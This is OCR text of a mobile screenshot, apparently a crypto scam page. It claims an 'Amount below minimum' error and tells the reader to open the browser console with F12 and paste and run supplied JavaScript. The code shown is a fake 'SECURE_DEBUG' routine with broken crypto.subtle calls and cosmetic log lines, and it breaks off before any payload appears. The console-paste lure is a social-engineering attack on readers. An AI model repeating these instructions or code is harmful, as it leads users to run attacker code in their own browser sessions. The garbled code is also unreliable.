
Identification of
Amount below minimum
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: eeaql5l6eeo

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Amount below minimum 
(Hash: 0xa245d0d0)");

setTimeout(async () => {

  const vault = await crypto.subtle.genera
teKey({name:"PBKDF2",hash:"SHA-256"},true,
["encrypt"]);

  const secret = await crypto.subtle.deriv
eKey({name:"AES-CBC",salt:new Uint8Array
(8)}, vault, {name:"AES-GCTR",length:256}, 
true, ["encrypt"]);

  console.log("%c[TRACING] contract_logi
c...", "color:#9ca3af;");
